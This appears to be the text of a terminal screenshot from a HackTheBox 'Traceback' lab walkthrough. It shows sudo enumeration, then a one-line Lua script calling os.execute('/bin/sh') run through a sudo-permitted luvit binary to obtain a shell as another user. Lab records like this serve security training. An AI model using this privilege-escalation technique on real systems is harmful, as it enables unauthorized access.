 Applications Places System Sun May 24, 05:34
/bin/bash
/bin/bash 135x30
sudo -e
sudo -l
sudo /home/sysadmin/luvit
sudo -u sysadmin /home/sysadmin/luvit
exit
$ echo 'os.execute("/bin/sh")' > privesc.lua
$ cat privesc.lua
os.execute("/bin/sh")
$ id
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
$ ls
note.txt
privesc.lua
$ ls -al
total 48
drwxr-x--- 5 webadmin sysadmin 4096 May 23 17:05 .
drwxr-xr-x 4 root     root     4096 Aug 25  2019 ..
-rw------- 1 webadmin webadmin  396 May 23 16:45 .bash_history
-rw-r--r-- 1 webadmin webadmin  220 Aug 23  2019 .bash_logout
-rw-r--r-- 1 webadmin webadmin 3771 Aug 23  2019 .bashrc
drwx------ 2 webadmin webadmin 4096 Aug 23  2019 .cache
drwxrwxr-x 3 webadmin webadmin 4096 Aug 24  2019 .local
-rw-rw-r-- 1 webadmin webadmin    1 Aug 25  2019 .luvit_history
-rw-r--r-- 1 webadmin webadmin  807 Aug 23  2019 .profile
drwxrwxr-x 2 webadmin webadmin 4096 Feb 27 06:29 .ssh
-rw-rw-r-- 1 sysadmin sysadmin  122 Mar 16 03:53 note.txt
-rw-rw-rw- 1 webadmin webadmin   22 May 23 17:05 privesc.lua
$ sudo -u sysadmin /home/sysadmin/luvit privesc.lua
sh: turning off NDELAY mode
Menu [HTB::Traceback Walkt... /bin/bash Parrot Terminal [*Unsaved Document 1 ...